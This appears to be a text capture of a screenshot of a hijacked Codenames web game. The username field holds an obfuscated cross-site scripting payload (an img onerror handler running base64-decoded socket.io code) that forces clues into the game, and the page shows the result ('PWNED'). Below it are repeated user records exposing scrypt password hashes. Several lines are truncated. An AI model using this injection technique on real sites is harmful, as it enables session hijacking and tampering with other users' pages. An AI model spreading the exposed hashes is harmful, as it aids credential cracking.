 Not Secure http://34.72.72.63:37548/game/DBNAOZ 90%
Codenames
Logged in as: <img src=x
onerror='eval(atob(`cyA9IGlvKHtxdWVyeTogImNvZGU9IiArIFN0cmluZyh3aW5kb3cubG9jYXRpb24pLnNsaWNlKC02KX0pOyBzZXRJbnRlcnZhbChmdW5jdGlvbigpeyBzLmVtaXQoImdpdmVfY2x1ZSIseyBjbHVlOiAiU
Score: 0
Your Team: Blue Hard Mode
Clue: PWNED — Guesses Remaining: 100
{"username": ".txt", "password_hash":
"scrypt:32768:8:1$7HE89dHiPcC9TneO$93f1410d83b3cd1115b10358dd5116b0dfa4829bb0b7790f9b4e998145da21236975f05e302dacd4f9d58fbbfd9a0501a4d1dab93440dec1b6150fb58104bc83", "scry
"wins": 0, "is_bot": false}
{"username": ".txt", "password_hash":
"scrypt:32768:8:1$7HE89dHiPcC9TneO$93f1410d83b3cd1115b10358dd5116b0dfa4829bb0b7790f9b4e998145da21236975f05e302dacd4f9d58fbbfd9a0501a4d1dab93440dec1b6150fb58104bc83", "scry
"wins": 0, "is_bot": false}
{"username": ".txt", "password_hash":
"scrypt:32768:8:1$7HE89dHiPcC9TneO$93f1410d83b3cd1115b10358dd5116b0dfa4829bb0b7790f9b4e998145da21236975f05e302dacd4f9d58fbbfd9a0501a4d1dab93440dec1b6150fb58104bc83", "scry
"wins": 0, "is_bot": false}
{"username": ".txt", "password_hash":
"scrypt:32768:8:1$7HE89dHiPcC9TneO$93f1410d83b3cd1115b10358dd5116b0dfa4829bb0b7790f9b4e998145da21236975f05e302dacd4f9d58fbbfd9a0501a4d1dab93440dec1b6150fb58104bc83", "scry
"wins": 0, "is_bot": false}
{"username": ".txt", "password_hash":
"scrypt:32768:8:1$7HE89dHiPcC9TneO$93f1410d83b3cd1115b10358dd5116b0dfa4829bb0b7790f9b4e998145da21236975f05e302dacd4f9d58fbbfd9a0501a4d1dab93440dec1b6150fb58104bc83", "scry
"wins": 0, "is_bot": false}